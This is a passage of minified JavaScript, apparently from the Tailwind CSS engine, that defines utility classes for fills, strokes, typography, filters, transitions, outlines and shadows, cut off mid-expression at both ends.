var(--tw-mask-conic-to-position)"),y("--tw-mask-conic","conic-gradient(var(--tw-mask-conic-stops))"),y("--tw-mask-conic-to-position",e)]}),n("box-decoration-slice",[["-webkit-box-decoration-break","slice"],["box-decoration-break","slice"]]),n("box-decoration-clone",[["-webkit-box-decoration-break","clone"],["box-decoration-break","clone"]]),n("bg-clip-text",[["background-clip","text"]]),n("bg-clip-border",[["background-clip","border-box"]]),n("bg-clip-padding",[["background-clip","padding-box"]]),n("bg-clip-content",[["background-clip","content-box"]]),n("bg-origin-border",[["background-origin","border-box"]]),n("bg-origin-padding",[["background-origin","padding-box"]]),n("bg-origin-content",[["background-origin","content-box"]]);for(let e of["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"])n(`bg-blend-${e}`,[["background-blend-mode",e]]),n(`mix-blend-${e}`,[["mix-blend-mode",e]]);n("mix-blend-plus-darker",[["mix-blend-mode","plus-darker"]]),n("mix-blend-plus-lighter",[["mix-blend-mode","plus-lighter"]]),n("fill-none",[["fill","none"]]),t.functional("fill",(t=>{if(!t.value)return;if("arbitrary"===t.value.kind){let r=je(t.value.value,t.modifier,e);return null===r?void 0:[y("fill",r)]}let r=Te(t,e,["--fill","--color"]);return r?[y("fill",r)]:void 0})),r("fill",(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--fill","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t))}])),n("stroke-none",[["stroke","none"]]),t.functional("stroke",(t=>{if(t.value){if("arbitrary"===t.value.kind){let r=t.value.value;switch(t.value.dataType??G(r,["color","number","length","percentage"])){case"number":case"length":case"percentage":return t.modifier?void 0:[y("stroke-width",r)];default:return r=je(t.value.value,t.modifier,e),null===r?void 0:[y("stroke",r)]}}{let r=Te(t,e,["--stroke","--color"]);if(r)return[y("stroke",r)]}{let r=e.resolve(t.value.value,["--stroke-width"]);if(r)return[y("stroke-width",r)];if(de(t.value.value))return[y("stroke-width",t.value.value)]}}})),r("stroke",(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--stroke","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t))},{values:["0","1","2","3"],valueThemeKeys:["--stroke-width"]}])),n("object-contain",[["object-fit","contain"]]),n("object-cover",[["object-fit","cover"]]),n("object-fill",[["object-fit","fill"]]),n("object-none",[["object-fit","none"]]),n("object-scale-down",[["object-fit","scale-down"]]),n("object-top",[["object-position","top"]]),n("object-top-left",[["object-position","left top"]]),n("object-top-right",[["object-position","right top"]]),n("object-bottom",[["object-position","bottom"]]),n("object-bottom-left",[["object-position","left bottom"]]),n("object-bottom-right",[["object-position","right bottom"]]),n("object-left",[["object-position","left"]]),n("object-right",[["object-position","right"]]),n("object-center",[["object-position","center"]]),o("object",{themeKeys:["--object-position"],handle:e=>[y("object-position",e)]});for(let[e,t]of[["p","padding"],["px","padding-inline"],["py","padding-block"],["ps","padding-inline-start"],["pe","padding-inline-end"],["pt","padding-top"],["pr","padding-right"],["pb","padding-bottom"],["pl","padding-left"]])i(e,["--padding","--spacing"],(e=>[y(t,e)]));n("text-left",[["text-align","left"]]),n("text-center",[["text-align","center"]]),n("text-right",[["text-align","right"]]),n("text-justify",[["text-align","justify"]]),n("text-start",[["text-align","start"]]),n("text-end",[["text-align","end"]]),i("indent",["--text-indent","--spacing"],(e=>[y("text-indent",e)]),{supportsNegative:!0}),n("align-baseline",[["vertical-align","baseline"]]),n("align-top",[["vertical-align","top"]]),n("align-middle",[["vertical-align","middle"]]),n("align-bottom",[["vertical-align","bottom"]]),n("align-text-top",[["vertical-align","text-top"]]),n("align-text-bottom",[["vertical-align","text-bottom"]]),n("align-sub",[["vertical-align","sub"]]),n("align-super",[["vertical-align","super"]]),o("align",{themeKeys:[],handle:e=>[y("vertical-align",e)]}),t.functional("font",(t=>{if(t.value&&!t.modifier){if("arbitrary"===t.value.kind){let e=t.value.value;switch(t.value.dataType??G(e,["number","generic-name","family-name"])){case"generic-name":case"family-name":return[y("font-family",e)];default:return[z([$e("--tw-font-weight")]),y("--tw-font-weight",e),y("font-weight",e)]}}{let r=e.resolveWith(t.value.value,["--font"],["--font-feature-settings","--font-variation-settings"]);if(r){let[e,t={}]=r;return[y("font-family",e),y("font-feature-settings",t["--font-feature-settings"]),y("font-variation-settings",t["--font-variation-settings"])]}}{let r=e.resolve(t.value.value,["--font-weight"]);if(r)return[z([$e("--tw-font-weight")]),y("--tw-font-weight",r),y("font-weight",r)]}}})),r("font",(()=>[{values:[],valueThemeKeys:["--font"]},{values:[],valueThemeKeys:["--font-weight"]}])),n("uppercase",[["text-transform","uppercase"]]),n("lowercase",[["text-transform","lowercase"]]),n("capitalize",[["text-transform","capitalize"]]),n("normal-case",[["text-transform","none"]]),n("italic",[["font-style","italic"]]),n("not-italic",[["font-style","normal"]]),n("underline",[["text-decoration-line","underline"]]),n("overline",[["text-decoration-line","overline"]]),n("line-through",[["text-decoration-line","line-through"]]),n("no-underline",[["text-decoration-line","none"]]),n("font-stretch-normal",[["font-stretch","normal"]]),n("font-stretch-ultra-condensed",[["font-stretch","ultra-condensed"]]),n("font-stretch-extra-condensed",[["font-stretch","extra-condensed"]]),n("font-stretch-condensed",[["font-stretch","condensed"]]),n("font-stretch-semi-condensed",[["font-stretch","semi-condensed"]]),n("font-stretch-semi-expanded",[["font-stretch","semi-expanded"]]),n("font-stretch-expanded",[["font-stretch","expanded"]]),n("font-stretch-extra-expanded",[["font-stretch","extra-expanded"]]),n("font-stretch-ultra-expanded",[["font-stretch","ultra-expanded"]]),o("font-stretch",{handleBareValue:({value:e})=>{if(!e.endsWith("%"))return null;let t=Number(e.slice(0,-1));return!de(t)||Number.isNaN(t)||t<50||t>200?null:e},handle:e=>[y("font-stretch",e)]}),r("font-stretch",(()=>[{values:["50%","75%","90%","95%","100%","105%","110%","125%","150%","200%"]}])),a("placeholder",{themeKeys:["--background-color","--color"],handle:e=>[w("&::placeholder",[y("--tw-sort","placeholder-color"),y("color",e)])]}),n("decoration-solid",[["text-decoration-style","solid"]]),n("decoration-double",[["text-decoration-style","double"]]),n("decoration-dotted",[["text-decoration-style","dotted"]]),n("decoration-dashed",[["text-decoration-style","dashed"]]),n("decoration-wavy",[["text-decoration-style","wavy"]]),n("decoration-auto",[["text-decoration-thickness","auto"]]),n("decoration-from-font",[["text-decoration-thickness","from-font"]]),t.functional("decoration",(t=>{if(t.value){if("arbitrary"===t.value.kind){let r=t.value.value;switch(t.value.dataType??G(r,["color","length","percentage"])){case"length":case"percentage":return t.modifier?void 0:[y("text-decoration-thickness",r)];default:return r=je(r,t.modifier,e),null===r?void 0:[y("text-decoration-color",r)]}}{let r=e.resolve(t.value.value,["--text-decoration-thickness"]);if(r)return t.modifier?void 0:[y("text-decoration-thickness",r)];if(de(t.value.value))return t.modifier?void 0:[y("text-decoration-thickness",`${t.value.value}px`)]}{let r=Te(t,e,["--text-decoration-color","--color"]);if(r)return[y("text-decoration-color",r)]}}})),r("decoration",(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--text-decoration-color","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t))},{values:["0","1","2"],valueThemeKeys:["--text-decoration-thickness"]}])),n("animate-none",[["animation","none"]]),o("animate",{themeKeys:["--animate"],handle:e=>[y("animation",e)]});{let a=["var(--tw-blur,)","var(--tw-brightness,)","var(--tw-contrast,)","var(--tw-grayscale,)","var(--tw-hue-rotate,)","var(--tw-invert,)","var(--tw-saturate,)","var(--tw-sepia,)","var(--tw-drop-shadow,)"].join(" "),i=["var(--tw-backdrop-blur,)","var(--tw-backdrop-brightness,)","var(--tw-backdrop-contrast,)","var(--tw-backdrop-grayscale,)","var(--tw-backdrop-hue-rotate,)","var(--tw-backdrop-invert,)","var(--tw-backdrop-opacity,)","var(--tw-backdrop-saturate,)","var(--tw-backdrop-sepia,)"].join(" "),l=()=>z([$e("--tw-blur"),$e("--tw-brightness"),$e("--tw-contrast"),$e("--tw-grayscale"),$e("--tw-hue-rotate"),$e("--tw-invert"),$e("--tw-opacity"),$e("--tw-saturate"),$e("--tw-sepia"),$e("--tw-drop-shadow"),$e("--tw-drop-shadow-color"),$e("--tw-drop-shadow-alpha","100%","<percentage>"),$e("--tw-drop-shadow-size")]),s=()=>z([$e("--tw-backdrop-blur"),$e("--tw-backdrop-brightness"),$e("--tw-backdrop-contrast"),$e("--tw-backdrop-grayscale"),$e("--tw-backdrop-hue-rotate"),$e("--tw-backdrop-invert"),$e("--tw-backdrop-opacity"),$e("--tw-backdrop-saturate"),$e("--tw-backdrop-sepia")]);t.functional("filter",(e=>{if(!e.modifier){if(null===e.value)return[l(),y("filter",a)];if("arbitrary"===e.value.kind)return[y("filter",e.value.value)];if("none"===e.value.value)return[y("filter","none")]}})),t.functional("backdrop-filter",(e=>{if(!e.modifier){if(null===e.value)return[s(),y("-webkit-backdrop-filter",i),y("backdrop-filter",i)];if("arbitrary"===e.value.kind)return[y("-webkit-backdrop-filter",e.value.value),y("backdrop-filter",e.value.value)];if("none"===e.value.value)return[y("-webkit-backdrop-filter","none"),y("backdrop-filter","none")]}})),o("blur",{themeKeys:["--blur"],handle:e=>[l(),y("--tw-blur",`blur(${e})`),y("filter",a)]}),n("blur-none",[l,["--tw-blur"," "],["filter",a]]),o("backdrop-blur",{themeKeys:["--backdrop-blur","--blur"],handle:e=>[s(),y("--tw-backdrop-blur",`blur(${e})`),y("-webkit-backdrop-filter",i),y("backdrop-filter",i)]}),n("backdrop-blur-none",[s,["--tw-backdrop-blur"," "],["-webkit-backdrop-filter",i],["backdrop-filter",i]]),o("brightness",{themeKeys:["--brightness"],handleBareValue:({value:e})=>de(e)?`${e}%`:null,handle:e=>[l(),y("--tw-brightness",`brightness(${e})`),y("filter",a)]}),o("backdrop-brightness",{themeKeys:["--backdrop-brightness","--brightness"],handleBareValue:({value:e})=>de(e)?`${e}%`:null,handle:e=>[s(),y("--tw-backdrop-brightness",`brightness(${e})`),y("-webkit-backdrop-filter",i),y("backdrop-filter",i)]}),r("brightness",(()=>[{values:["0","50","75","90","95","100","105","110","125","150","200"],valueThemeKeys:["--brightness"]}])),r("backdrop-brightness",(()=>[{values:["0","50","75","90","95","100","105","110","125","150","200"],valueThemeKeys:["--backdrop-brightness","--brightness"]}])),o("contrast",{themeKeys:["--contrast"],handleBareValue:({value:e})=>de(e)?`${e}%`:null,handle:e=>[l(),y("--tw-contrast",`contrast(${e})`),y("filter",a)]}),o("backdrop-contrast",{themeKeys:["--backdrop-contrast","--contrast"],handleBareValue:({value:e})=>de(e)?`${e}%`:null,handle:e=>[s(),y("--tw-backdrop-contrast",`contrast(${e})`),y("-webkit-backdrop-filter",i),y("backdrop-filter",i)]}),r("contrast",(()=>[{values:["0","50","75","100","125","150","200"],valueThemeKeys:["--contrast"]}])),r("backdrop-contrast",(()=>[{values:["0","50","75","100","125","150","200"],valueThemeKeys:["--backdrop-contrast","--contrast"]}])),o("grayscale",{themeKeys:["--grayscale"],handleBareValue:({value:e})=>de(e)?`${e}%`:null,defaultValue:"100%",handle:e=>[l(),y("--tw-grayscale",`grayscale(${e})`),y("filter",a)]}),o("backdrop-grayscale",{themeKeys:["--backdrop-grayscale","--grayscale"],handleBareValue:({value:e})=>de(e)?`${e}%`:null,defaultValue:"100%",handle:e=>[s(),y("--tw-backdrop-grayscale",`grayscale(${e})`),y("-webkit-backdrop-filter",i),y("backdrop-filter",i)]}),r("grayscale",(()=>[{values:["0","25","50","75","100"],valueThemeKeys:["--grayscale"],hasDefaultValue:!0}])),r("backdrop-grayscale",(()=>[{values:["0","25","50","75","100"],valueThemeKeys:["--backdrop-grayscale","--grayscale"],hasDefaultValue:!0}])),o("hue-rotate",{supportsNegative:!0,themeKeys:["--hue-rotate"],handleBareValue:({value:e})=>de(e)?`${e}deg`:null,handle:e=>[l(),y("--tw-hue-rotate",`hue-rotate(${e})`),y("filter",a)]}),o("backdrop-hue-rotate",{supportsNegative:!0,themeKeys:["--backdrop-hue-rotate","--hue-rotate"],handleBareValue:({value:e})=>de(e)?`${e}deg`:null,handle:e=>[s(),y("--tw-backdrop-hue-rotate",`hue-rotate(${e})`),y("-webkit-backdrop-filter",i),y("backdrop-filter",i)]}),r("hue-rotate",(()=>[{values:["0","15","30","60","90","180"],valueThemeKeys:["--hue-rotate"]}])),r("backdrop-hue-rotate",(()=>[{values:["0","15","30","60","90","180"],valueThemeKeys:["--backdrop-hue-rotate","--hue-rotate"]}])),o("invert",{themeKeys:["--invert"],handleBareValue:({value:e})=>de(e)?`${e}%`:null,defaultValue:"100%",handle:e=>[l(),y("--tw-invert",`invert(${e})`),y("filter",a)]}),o("backdrop-invert",{themeKeys:["--backdrop-invert","--invert"],handleBareValue:({value:e})=>de(e)?`${e}%`:null,defaultValue:"100%",handle:e=>[s(),y("--tw-backdrop-invert",`invert(${e})`),y("-webkit-backdrop-filter",i),y("backdrop-filter",i)]}),r("invert",(()=>[{values:["0","25","50","75","100"],valueThemeKeys:["--invert"],hasDefaultValue:!0}])),r("backdrop-invert",(()=>[{values:["0","25","50","75","100"],valueThemeKeys:["--backdrop-invert","--invert"],hasDefaultValue:!0}])),o("saturate",{themeKeys:["--saturate"],handleBareValue:({value:e})=>de(e)?`${e}%`:null,handle:e=>[l(),y("--tw-saturate",`saturate(${e})`),y("filter",a)]}),o("backdrop-saturate",{themeKeys:["--backdrop-saturate","--saturate"],handleBareValue:({value:e})=>de(e)?`${e}%`:null,handle:e=>[s(),y("--tw-backdrop-saturate",`saturate(${e})`),y("-webkit-backdrop-filter",i),y("backdrop-filter",i)]}),r("saturate",(()=>[{values:["0","50","100","150","200"],valueThemeKeys:["--saturate"]}])),r("backdrop-saturate",(()=>[{values:["0","50","100","150","200"],valueThemeKeys:["--backdrop-saturate","--saturate"]}])),o("sepia",{themeKeys:["--sepia"],handleBareValue:({value:e})=>de(e)?`${e}%`:null,defaultValue:"100%",handle:e=>[l(),y("--tw-sepia",`sepia(${e})`),y("filter",a)]}),o("backdrop-sepia",{themeKeys:["--backdrop-sepia","--sepia"],handleBareValue:({value:e})=>de(e)?`${e}%`:null,defaultValue:"100%",handle:e=>[s(),y("--tw-backdrop-sepia",`sepia(${e})`),y("-webkit-backdrop-filter",i),y("backdrop-filter",i)]}),r("sepia",(()=>[{values:["0","50","100"],valueThemeKeys:["--sepia"],hasDefaultValue:!0}])),r("backdrop-sepia",(()=>[{values:["0","50","100"],valueThemeKeys:["--backdrop-sepia","--sepia"],hasDefaultValue:!0}])),n("drop-shadow-none",[l,["--tw-drop-shadow"," "],["filter",a]]),t.functional("drop-shadow",(t=>{let r;if(t.modifier&&("arbitrary"===t.modifier.kind?r=t.modifier.value:de(t.modifier.value)&&(r=`${t.modifier.value}%`)),!t.value){let t=e.get(["--drop-shadow"]),n=e.resolve(null,["--drop-shadow"]);return null===t||null===n?void 0:[l(),y("--tw-drop-shadow-alpha",r),...Ee("--tw-drop-shadow-size",t,r,(e=>`var(--tw-drop-shadow-color, ${e})`)),y("--tw-drop-shadow",R(n,",").map((e=>`drop-shadow(${e})`)).join(" ")),y("filter",a)]}if("arbitrary"===t.value.kind){let n=t.value.value;return"color"===(t.value.dataType??G(n,["color"]))?(n=je(n,t.modifier,e),null===n?void 0:[l(),y("--tw-drop-shadow-color",ze(n,"var(--tw-drop-shadow-alpha)")),y("--tw-drop-shadow","var(--tw-drop-shadow-size)")]):t.modifier&&!r?void 0:[l(),y("--tw-drop-shadow-alpha",r),...Ee("--tw-drop-shadow-size",n,r,(e=>`var(--tw-drop-shadow-color, ${e})`)),y("--tw-drop-shadow","var(--tw-drop-shadow-size)"),y("filter",a)]}{let n=e.get([`--drop-shadow-${t.value.value}`]),o=e.resolve(t.value.value,["--drop-shadow"]);if(n&&o)return t.modifier&&!r?void 0:r?[l(),y("--tw-drop-shadow-alpha",r),...Ee("--tw-drop-shadow-size",n,r,(e=>`var(--tw-drop-shadow-color, ${e})`)),y("--tw-drop-shadow","var(--tw-drop-shadow-size)"),y("filter",a)]:[l(),y("--tw-drop-shadow-alpha",r),...Ee("--tw-drop-shadow-size",n,r,(e=>`var(--tw-drop-shadow-color, ${e})`)),y("--tw-drop-shadow",R(o,",").map((e=>`drop-shadow(${e})`)).join(" ")),y("filter",a)]}{let r=Te(t,e,["--drop-shadow-color","--color"]);if(r)return[l(),y("--tw-drop-shadow-color",ze(r,"var(--tw-drop-shadow-alpha)")),y("--tw-drop-shadow","var(--tw-drop-shadow-size)")]}})),r("drop-shadow",(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--drop-shadow-color","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t))},{valueThemeKeys:["--drop-shadow"]}])),o("backdrop-opacity",{themeKeys:["--backdrop-opacity","--opacity"],handleBareValue:({value:e})=>he(e)?`${e}%`:null,handle:e=>[s(),y("--tw-backdrop-opacity",`opacity(${e})`),y("-webkit-backdrop-filter",i),y("backdrop-filter",i)]}),r("backdrop-opacity",(()=>[{values:Array.from({length:21},((e,t)=>""+5*t)),valueThemeKeys:["--backdrop-opacity","--opacity"]}]))}{let a=`var(--tw-ease, ${e.resolve(null,["--default-transition-timing-function"])??"ease"})`,i=`var(--tw-duration, ${e.resolve(null,["--default-transition-duration"])??"0s"})`;n("transition-none",[["transition-property","none"]]),n("transition-all",[["transition-property","all"],["transition-timing-function",a],["transition-duration",i]]),n("transition-colors",[["transition-property","color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to"],["transition-timing-function",a],["transition-duration",i]]),n("transition-opacity",[["transition-property","opacity"],["transition-timing-function",a],["transition-duration",i]]),n("transition-shadow",[["transition-property","box-shadow"],["transition-timing-function",a],["transition-duration",i]]),n("transition-transform",[["transition-property","transform, translate, scale, rotate"],["transition-timing-function",a],["transition-duration",i]]),o("transition",{defaultValue:"color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to, opacity, box-shadow, transform, translate, scale, rotate, filter, -webkit-backdrop-filter, backdrop-filter",themeKeys:["--transition-property"],handle:e=>[y("transition-property",e),y("transition-timing-function",a),y("transition-duration",i)]}),n("transition-discrete",[["transition-behavior","allow-discrete"]]),n("transition-normal",[["transition-behavior","normal"]]),o("delay",{handleBareValue:({value:e})=>de(e)?`${e}ms`:null,themeKeys:["--transition-delay"],handle:e=>[y("transition-delay",e)]});{let r=()=>z([$e("--tw-duration")]);n("duration-initial",[r,["--tw-duration","initial"]]),t.functional("duration",(t=>{if(t.modifier||!t.value)return;let n=null;return"arbitrary"===t.value.kind?n=t.value.value:(n=e.resolve(t.value.fraction??t.value.value,["--transition-duration"]),null===n&&de(t.value.value)&&(n=`${t.value.value}ms`)),null!==n?[r(),y("--tw-duration",n),y("transition-duration",n)]:void 0}))}r("delay",(()=>[{values:["75","100","150","200","300","500","700","1000"],valueThemeKeys:["--transition-delay"]}])),r("duration",(()=>[{values:["75","100","150","200","300","500","700","1000"],valueThemeKeys:["--transition-duration"]}]))}{let e=()=>z([$e("--tw-ease")]);n("ease-initial",[e,["--tw-ease","initial"]]),n("ease-linear",[e,["--tw-ease","linear"],["transition-timing-function","linear"]]),o("ease",{themeKeys:["--ease"],handle:t=>[e(),y("--tw-ease",t),y("transition-timing-function",t)]})}n("will-change-auto",[["will-change","auto"]]),n("will-change-scroll",[["will-change","scroll-position"]]),n("will-change-contents",[["will-change","contents"]]),n("will-change-transform",[["will-change","transform"]]),o("will-change",{themeKeys:[],handle:e=>[y("will-change",e)]}),n("content-none",[["--tw-content","none"],["content","none"]]),o("content",{themeKeys:[],handle:e=>[z([$e("--tw-content",'""')]),y("--tw-content",e),y("content","var(--tw-content)")]});{let e="var(--tw-contain-size,) var(--tw-contain-layout,) var(--tw-contain-paint,) var(--tw-contain-style,)",t=()=>z([$e("--tw-contain-size"),$e("--tw-contain-layout"),$e("--tw-contain-paint"),$e("--tw-contain-style")]);n("contain-none",[["contain","none"]]),n("contain-content",[["contain","content"]]),n("contain-strict",[["contain","strict"]]),n("contain-size",[t,["--tw-contain-size","size"],["contain",e]]),n("contain-inline-size",[t,["--tw-contain-size","inline-size"],["contain",e]]),n("contain-layout",[t,["--tw-contain-layout","layout"],["contain",e]]),n("contain-paint",[t,["--tw-contain-paint","paint"],["contain",e]]),n("contain-style",[t,["--tw-contain-style","style"],["contain",e]]),o("contain",{themeKeys:[],handle:e=>[y("contain",e)]})}n("forced-color-adjust-none",[["forced-color-adjust","none"]]),n("forced-color-adjust-auto",[["forced-color-adjust","auto"]]),n("leading-none",[()=>z([$e("--tw-leading")]),["--tw-leading","1"],["line-height","1"]]),i("leading",["--leading","--spacing"],(e=>[z([$e("--tw-leading")]),y("--tw-leading",e),y("line-height",e)])),o("tracking",{supportsNegative:!0,themeKeys:["--tracking"],handle:e=>[z([$e("--tw-tracking")]),y("--tw-tracking",e),y("letter-spacing",e)]}),n("antialiased",[["-webkit-font-smoothing","antialiased"],["-moz-osx-font-smoothing","grayscale"]]),n("subpixel-antialiased",[["-webkit-font-smoothing","auto"],["-moz-osx-font-smoothing","auto"]]);{let e="var(--tw-ordinal,) var(--tw-slashed-zero,) var(--tw-numeric-figure,) var(--tw-numeric-spacing,) var(--tw-numeric-fraction,)",t=()=>z([$e("--tw-ordinal"),$e("--tw-slashed-zero"),$e("--tw-numeric-figure"),$e("--tw-numeric-spacing"),$e("--tw-numeric-fraction")]);n("normal-nums",[["font-variant-numeric","normal"]]),n("ordinal",[t,["--tw-ordinal","ordinal"],["font-variant-numeric",e]]),n("slashed-zero",[t,["--tw-slashed-zero","slashed-zero"],["font-variant-numeric",e]]),n("lining-nums",[t,["--tw-numeric-figure","lining-nums"],["font-variant-numeric",e]]),n("oldstyle-nums",[t,["--tw-numeric-figure","oldstyle-nums"],["font-variant-numeric",e]]),n("proportional-nums",[t,["--tw-numeric-spacing","proportional-nums"],["font-variant-numeric",e]]),n("tabular-nums",[t,["--tw-numeric-spacing","tabular-nums"],["font-variant-numeric",e]]),n("diagonal-fractions",[t,["--tw-numeric-fraction","diagonal-fractions"],["font-variant-numeric",e]]),n("stacked-fractions",[t,["--tw-numeric-fraction","stacked-fractions"],["font-variant-numeric",e]])}{let a=()=>z([$e("--tw-outline-style","solid")]);t.static("outline-hidden",(()=>[y("--tw-outline-style","none"),y("outline-style","none"),k("@media","(forced-colors: active)",[y("outline","2px solid transparent"),y("outline-offset","2px")])])),n("outline-none",[["--tw-outline-style","none"],["outline-style","none"]]),n("outline-solid",[["--tw-outline-style","solid"],["outline-style","solid"]]),n("outline-dashed",[["--tw-outline-style","dashed"],["outline-style","dashed"]]),n("outline-dotted",[["--tw-outline-style","dotted"],["outline-style","dotted"]]),n("outline-double",[["--tw-outline-style","double"],["outline-style","double"]]),t.functional("outline",(t=>{if(null===t.value){if(t.modifier)return;let r=e.get(["--default-outline-width"])??"1px";return[a(),y("outline-style","var(--tw-outline-style)"),y("outline-width",r)]}if("arbitrary"===t.value.kind){let r=t.value.value;switch(t.value.dataType??G(r,["color","length","number","percentage"])){case"length":case"number":case"percentage":return t.modifier?void 0:[a(),y("outline-style","var(--tw-outline-style)"),y("outline-width",r)];default:return r=je(r,t.modifier,e),null===r?void 0:[y("outline-color",r)]}}{let r=Te(t,e,["--outline-color","--color"]);if(r)return[y("outline-color",r)]}{if(t.modifier)return;let r=e.resolve(t.value.value,["--outline-width"]);if(r)return[a(),y("outline-style","var(--tw-outline-style)"),y("outline-width",r)];if(de(t.value.value))return[a(),y("outline-style","var(--tw-outline-style)"),y("outline-width",`${t.value.value}px`)]}})),r("outline",(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--outline-color","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t)),hasDefaultValue:!0},{values:["0","1","2","4","8"],valueThemeKeys:["--outline-width"]}])),o("outline-offset",{supportsNegative:!0,themeKeys:["--outline-offset"],handleBareValue:({value:e})=>de(e)?`${e}px`:null,handle:e=>[y("outline-offset",e)]}),r("outline-offset",(()=>[{supportsNegative:!0,values:["0","1","2","4","8"],valueThemeKeys:["--outline-offset"]}]))}o("opacity",{themeKeys:["--opacity"],handleBareValue:({value:e})=>he(e)?`${e}%`:null,handle:e=>[y("opacity",e)]}),r("opacity",(()=>[{values:Array.from({length:21},((e,t)=>""+5*t)),valueThemeKeys:["--opacity"]}])),n("underline-offset-auto",[["text-underline-offset","auto"]]),o("underline-offset",{supportsNegative:!0,themeKeys:["--text-underline-offset"],handleBareValue:({value:e})=>de(e)?`${e}px`:null,handle:e=>[y("text-underline-offset",e)]}),r("underline-offset",(()=>[{supportsNegative:!0,values:["0","1","2","4","8"],valueThemeKeys:["--text-underline-offset"]}])),t.functional("text",(t=>{if(t.value){if("arbitrary"===t.value.kind){let r=t.value.value;switch(t.value.dataType??G(r,["color","length","percentage","absolute-size","relative-size"])){case"size":case"length":case"percentage":case"absolute-size":case"relative-size":if(t.modifier){let n="arbitrary"===t.modifier.kind?t.modifier.value:e.resolve(t.modifier.value,["--leading"]);if(!n&&pe(t.modifier.value)){let r=e.resolve(null,["--spacing"]);if(!r)return null;n=`calc(${r} * ${t.modifier.value})`}return!n&&"none"===t.modifier.value&&(n="1"),n?[y("font-size",r),y("line-height",n)]:null}return[y("font-size",r)];default:return r=je(r,t.modifier,e),null===r?void 0:[y("color",r)]}}{let r=Te(t,e,["--text-color","--color"]);if(r)return[y("color",r)]}{let r=e.resolveWith(t.value.value,["--text"],["--line-height","--letter-spacing","--font-weight"]);if(r){let[n,o={}]=Array.isArray(r)?r:[r];if(t.modifier){let r="arbitrary"===t.modifier.kind?t.modifier.value:e.resolve(t.modifier.value,["--leading"]);if(!r&&pe(t.modifier.value)){let n=e.resolve(null,["--spacing"]);if(!n)return null;r=`calc(${n} * ${t.modifier.value})`}if(!r&&"none"===t.modifier.value&&(r="1"),!r)return null;let o=[y("font-size",n)];return r&&o.push(y("line-height",r)),o}return"string"==typeof o?[y("font-size",n),y("line-height",o)]:[y("font-size",n),y("line-height",o["--line-height"]?`var(--tw-leading, ${o["--line-height"]})`:void 0),y("letter-spacing",o["--letter-spacing"]?`var(--tw-tracking, ${o["--letter-spacing"]})`:void 0),y("font-weight",o["--font-weight"]?`var(--tw-font-weight, ${o["--font-weight"]})`:void 0)]}}}})),r("text",(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--text-color","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t))},{values:[],valueThemeKeys:["--text"],modifiers:[],modifierThemeKeys:["--leading"]}]));let C=()=>z([$e("--tw-text-shadow-color"),$e("--tw-text-shadow-alpha","100%","<percentage>")]);n("text-shadow-initial",[C,["--tw-text-shadow-color","initial"]]),t.functional("text-shadow",(t=>{let r;if(t.modifier&&("arbitrary"===t.modifier.kind?r=t.modifier.value:de(t.modifier.value)&&(r=`${t.modifier.value}%`)),!t.value){let t=e.get(["--text-shadow"]);return null===t?void 0:[C(),y("--tw-text-shadow-alpha",r),...Ke("text-shadow",t,r,(e=>`var(--tw-text-shadow-color, ${e})`))]}if("arbitrary"===t.value.kind){let n=t.value.value;return"color"===(t.value.dataType??G(n,["color"]))?(n=je(n,t.modifier,e),null===n?void 0:[C(),y("--tw-text-shadow-color",ze(n,"var(--tw-text-shadow-alpha)"))]):[C(),y("--tw-text-shadow-alpha",r),...Ke("text-shadow",n,r,(e=>`var(--tw-text-shadow-color, ${e})`))]}if("none"===t.value.value)return t.modifier?void 0:[C(),y("text-shadow","none")];{let n=e.get([`--text-shadow-${t.value.value}`]);if(n)return[C(),y("--tw-text-shadow-alpha",r),...Ke("text-shadow",n,r,(e=>`var(--tw-text-shadow-color, ${e})`))]}{let r=Te(t,e,["--text-shadow-color","--color"]);if(r)return[C(),y("--tw-text-shadow-color",ze(r,"var(--tw-text-shadow-alpha)"))]}})),r("text-shadow",(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--text-shadow-color","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t))},{values:["none"]},{valueThemeKeys:["--text-shadow"],modifiers:Array.from({length:21},((e,t)=>""+5*t)),hasDefaultValue:!0}]));{let o=function(e){return`var(--tw-ring-inset,) 0 0 0 calc(${e} + var(--tw-ring-offset-width)) var(--tw-ring-color, ${c})`},a=function(e){return`inset 0 0 0 ${e} var(--tw-inset-ring-color, currentcolor)`},i=["var(--tw-inset-shadow)","var(--tw-inset-ring-shadow)","var(--tw-ring-offset-shadow)","var(--tw-ring-shadow)","var(--tw-shadow)"].join(", "),l="0 0 #0000",s=()=>z([$e("--tw-shadow",l),$e("--tw-shadow-color"),$e("--tw-shadow-alpha","100%","<percentage>"),$e("--tw-inset-shadow",l),$e("--tw-inset-shadow-color"),$e("--tw-inset-shadow-alpha","100%","<percentage>"),$e("--tw-ring-color"),$e("--tw-ring-shadow",l),$e("--tw-inset-ring-color"),$e("--tw-inset-ring-shadow",l),$e("--tw-ring-inset"),$e("--tw-ring-offset-width","0px","<length>"),$e("--tw-ring-offset-color","#fff"),$e("--tw-ring-offset-shadow",l)]);n("shadow-initial",[s,["--tw-shadow-color","initial"]]),t.functional("shadow",(t=>{let r;if(t.modifier&&("arbitrary"===t.modifier.kind?r=t.modifier.value:de(t.modifier.value)&&(r=`${t.modifier.value}%`)),!t.value){let t=e.get(["--shadow"]);return null===t?void 0:[s(),y("--tw-shadow-alpha",r),...Ke("--tw-shadow",t,r,(e=>`var(--tw-shadow-color, ${e})`)),y("box-shadow",i)]}if("arbitrary"===t.value.kind){let n=t.value.value;return"color"===(t.value.dataType??G(n,["color"]))?(n=je(n,t.modifier,e),null===n?void 